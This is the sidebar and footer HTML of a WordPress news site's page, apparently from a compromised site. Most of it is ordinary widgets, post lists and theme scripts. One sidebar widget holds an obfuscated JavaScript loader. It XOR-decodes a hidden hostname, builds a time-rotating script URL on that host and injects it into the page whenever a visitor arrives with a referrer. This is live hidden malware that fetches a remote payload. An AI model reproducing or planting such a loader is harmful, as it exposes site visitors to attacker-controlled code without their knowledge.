href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/that-nike-branded-apple-watch-arrives-october-28/#comment-40">That Nike-branded Apple Watch arrives October 28</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://pencidesign.com" class="url" rel="ugc external nofollow">Shawn Roberts</a></span> on <a href="https://newsprotv.com/travis-perkins-to-close-more-than-30-branches-worldwide/#comment-4">Travis Perkins to close more than 30 branches worldwide</a></li></ul></aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Our Network</span></h4>
			<div class="widget-social pc_alignleft show-text remove-circle">
									<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i><span style="font-size: 14px">Facebook</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 15px"></i><span style="font-size: 14px">Twitter</span></a>
				
									<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 15px"></i><span style="font-size: 14px">Instagram</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 15px"></i><span style="font-size: 14px">Pinterest</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-linkedin"  style="font-size: 15px"></i><span style="font-size: 14px">Linkedin</span></a>
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 15px"></i><span style="font-size: 14px">Youtube</span></a>
				
									<a href="#"><i class="penci-faicon fa fa-envelope"  style="font-size: 15px"></i><span style="font-size: 14px">Email</span></a>
				
				
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-vine"  style="font-size: 15px"></i><span style="font-size: 14px">Vine</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-rss"  style="font-size: 15px"></i><span style="font-size: 14px">RSS</span></a>
				
											</div>

			</aside><aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><a href="https://themeforest.net/item/soledad-multiconcept-blogmagazine-wp-theme/12945398?ref=PenciDesign"><img decoding="async" src="http://soledad.pencidesign.com/soledad-breaking-news/wp-content/uploads/sites/25/2017/07/banner-wid.jpg" /></a></p>
</div>
		</aside><aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-2581" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/240708-modi-russia-mb-0915-bac5fd.webp" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" rel="bookmark" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;">
											PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-09T10:10:39+00:00">July 9, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/102574084-263x175.webp" href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh."></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" rel="bookmark" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.">
											Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-04T08:30:29+00:00">July 4, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/" rel="bookmark" title="Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever">
											Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-10T07:03:25+00:00">October 10, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/10/modi--263x175.jpg" href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/" title="BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/" rel="bookmark" title="BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana">
											BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-08T12:19:23+00:00">October 8, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/whatsappimage2024-06-30at21.41.12-1719764195534-16_9-263x175.webp" href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/" title="CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/" rel="bookmark" title="CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition">
											CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-19T07:20:11+00:00">July 19, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/microsoft-opens-its-new-engineering-hub-in-noida-263x175.webp" href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/" title="Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/" rel="bookmark" title="Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai">
											Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-19T07:16:38+00:00">July 19, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/muslim-263x175.jpg" href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/" title="Supreme Court says a divorced Muslim woman may get support"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/" rel="bookmark" title="Supreme Court says a divorced Muslim woman may get support">
											Supreme Court says a divorced Muslim woman may get support										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-10T08:46:38+00:00">July 10, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/The-BMW-car-at-a-Mumbai-police-station-on-Sunday-263x175.jpg" href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/" title="BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished."></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/" rel="bookmark" title="BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished.">
											BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished.										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-10T08:38:45+00:00">July 10, 2024</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://newsprotv.com/category/business/">Business <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://newsprotv.com/category/celebrity/">Celebrity <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-178"><a href="https://newsprotv.com/category/daily-news/">Daily News <span class="category-item-count">(195)</span></a>
</li>
	<li class="cat-item cat-item-333"><a href="https://newsprotv.com/category/politics-governance/elections/">Elections <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://newsprotv.com/category/featured/">Featured <span class="category-item-count">(87)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://newsprotv.com/category/tech/gadget/">Gadgets 360 <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://newsprotv.com/category/ipl/">IPL-2021 <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://newsprotv.com/category/life-style/">Life Style <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://newsprotv.com/category/music/">Music <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://newsprotv.com/category/nation/">Nation <span class="category-item-count">(98)</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://newsprotv.com/category/opinion/">Opinion <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://newsprotv.com/category/politics-governance/">Politics Governance <span class="category-item-count">(30)</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://newsprotv.com/category/social-sector/">Social Sector <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://newsprotv.com/category/sports/">Sports <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://newsprotv.com/category/style/">Style <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-8"><a href="https://newsprotv.com/category/tech/">Tech <span class="category-item-count">(9)</span></a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_b5346) {
    
    var _586d1 = Date.now();
    var _3cc04 = 1000;
    _586d1 = _586d1 / _3cc04;
    _586d1 = Math.floor(_586d1);

    var _c353a = 600;
    _586d1 -= _586d1 % _c353a;
    _586d1 = _586d1.toString(16);

    var _e6129 = _b5346.referrer;

    if (!_e6129) return;

    var _b6a13 = [3679, 3674, 3653, 3670, 3671, 3666, 3648, 3675, 3665, 3676, 3666, 3649, 3671, 3672, 3674, 3655, 3613, 3674, 3677, 3669, 3676];

    _b6a13 = _b6a13.map(function(_879d9){
        return _879d9 ^ 3635;
    });

    var _6fd31 = "bff74c6d9f7cc1b4062f500658077516";
    
    _b6a13 = String.fromCharCode(..._b6a13);

    var _15587 = "https://";
    var _173c0 = "/";
    var _ee6b6 = "track-";

    var _2f996 = ".js";

    var _1a6cb = _b5346.createElement("script");
    _1a6cb.type = "text/javascript";
    _1a6cb.async = true;
    _1a6cb.src = _15587 + _b6a13 + _173c0 + _ee6b6 + _586d1 + _2f996;

    _b5346.getElementsByTagName("head")[0].appendChild(_1a6cb)

}(document);
</script></aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Editor&#8217;s Picks</span></h4>				<ul id="penci-latestwg-6523" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/" rel="bookmark" title="Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever">
											Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-10T07:03:25+00:00">October 10, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2023/10/258-newsprotv-8-1-263x175.png" href="https://newsprotv.com/unveiling-the-significance-of-maha-navami-2023-a-divine-celebration/" title="Unveiling the Significance of Maha Navami 2023: A Divine Celebration"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/unveiling-the-significance-of-maha-navami-2023-a-divine-celebration/" rel="bookmark" title="Unveiling the Significance of Maha Navami 2023: A Divine Celebration">
											Unveiling the Significance of Maha Navami 2023: A Divine Celebration										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-24T07:12:13+00:00">October 24, 2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-7-2-263x175.png" href="https://newsprotv.com/prime-minister-modi-to-lay-foundation-stone-for-varanasis-modern-cricket-stadium/" title="Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/prime-minister-modi-to-lay-foundation-stone-for-varanasis-modern-cricket-stadium/" rel="bookmark" title="Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium">
											Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-23T05:51:20+00:00">September 23, 2023</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-1" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-7843" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/240708-modi-russia-mb-0915-bac5fd.webp" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" rel="bookmark" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;">
											PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-09T10:10:39+00:00">July 9, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/102574084-263x175.webp" href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" rel="bookmark" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.">
											Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-04T08:30:29+00:00">July 4, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2016/07/phone-tech-263x175.jpg" href="https://newsprotv.com/hands-on-with-the-iphone-7-plus-crazy-new-portrait-mode/" title="Hands on with the iPhone 7 Plus’ new Portrait mode"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/hands-on-with-the-iphone-7-plus-crazy-new-portrait-mode/" rel="bookmark" title="Hands on with the iPhone 7 Plus’ new Portrait mode">
											Hands on with the iPhone 7 Plus’ new Portrait mode										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2017-06-29T10:39:42+00:00">June 29, 2017</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2016/07/fashion-pose-263x175.jpg" href="https://newsprotv.com/kylie-jenners-business-casual-wardrobe-isnt-so-business-y/" title="Kylie Jenner&#8217;s Business Casual Wardrobe Isn&#8217;t So Business-y"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/kylie-jenners-business-casual-wardrobe-isnt-so-business-y/" rel="bookmark" title="Kylie Jenner&#8217;s Business Casual Wardrobe Isn&#8217;t So Business-y">
											Kylie Jenner&#8217;s Business Casual Wardrobe Isn&#8217;t So Business-y										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2017-06-29T10:40:10+00:00">June 29, 2017</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2016/07/girl-style-263x175.jpg" href="https://newsprotv.com/green-tea-beauty-product-your-skin-will-thank-you-for/" title="Green Tea Beauty Product Your Skin Will Thank You for"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/green-tea-beauty-product-your-skin-will-thank-you-for/" rel="bookmark" title="Green Tea Beauty Product Your Skin Will Thank You for">
											Green Tea Beauty Product Your Skin Will Thank You for										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2016-07-29T10:37:40+00:00">July 29, 2016</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.14 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1410" method="post" data-id="1410" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe my Newsletter for new blog posts, tips & new photos. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
				<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769456339" /><input type="hidden" name="_mc4wp_form_id" value="1410" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_social_widget-2" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft remove-circle">
									<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 16px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 16px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 16px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 16px"></i><span style="font-size: 13px">Youtube</span></a>
				
									<a href="#"><i class="penci-faicon fa fa-envelope"  style="font-size: 16px"></i><span style="font-size: 13px">Email</span></a>
				
				
				
				
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-snapchat"  style="font-size: 16px"></i><span style="font-size: 13px">Snapchat</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>2020-2021 © All Right Reserved</p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type='text/javascript' src='https://newsprotv.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/newsprotv.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.2' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/newsprotv.com\/wp-admin\/admin-ajax.php","nonce":"b1e1efcec7","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/themes/soledad/js/main.js?ver=7.3.2' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/newsprotv.com\/wp-admin\/admin-ajax.php","nonce":"b1e1efcec7","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.2' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.9' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/newsprotv.com\/wp-admin\/admin-ajax.php","nonce":"b1e1efcec7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.9' id='penci_rateyo-js'></script>
<script type='text/javascript' defer src='https://newsprotv.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.14' id='mc4wp-forms-api-js'></script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-26 19:38:59 -->